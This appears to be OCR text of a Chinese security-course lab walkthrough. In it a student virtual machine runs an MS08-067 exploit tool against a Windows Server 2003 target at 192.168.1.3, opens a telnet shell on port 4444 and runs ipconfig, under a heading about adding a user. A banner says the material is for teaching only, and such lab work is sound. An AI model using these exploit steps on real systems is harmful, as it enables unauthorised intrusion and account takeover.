 学生实验
不安全
192.168.19.230/student/studentCourse/tpl?act=vm&nolayout=1&teuid=9979850a-565f-11ec-8db0-b49691123b0c&taskId=19288&courseId=719&topoId=18
返回
关闭虚机
截屏
发送 Ctrl+Alt+Del
重置虚机
开始录制
删除视频
我的电脑
网上邻居
回收站
Internet
Explorer
Mozilla
Firefox
实验工具集
tools
Wireshark
实验工具箱
命令提示符
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>cd C:\tools\MS08067利用方法
C:\tools\MS08067利用方法>MS08067.exe 192.168.1.3
MS08-067 Exploit for CN by EMM@ph4nt0m.org
SMB Connect OK!
Send Payload Over!
C:\tools\MS08067利用方法>_
开始
»
命令提示符
CH
6:43
该课件仅用于教学，请勿用于其他用途。
虚拟机
详细参考
实验笔记
实验视频
MS08-067 Exploit for CN by EMM@ph4nt0m.org
SMB Connect OK!
Send Payload Over!
C:\tools\MS08067利用方法>_
图4
二、连接远程主机并添加用户
2.1 输入命令“telnet 192.168.1.3 4444”。如图5所示
命令提示符
C:\tools\MS08067利用方法>telnet 192.168.1.3 4444_
图5
2.2 成功连接目标主机，输入命令“ipconfig”,查看远程主机IP
信息。如图6所示
Telnet 192.168.1.3
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
15:02
2021/12/6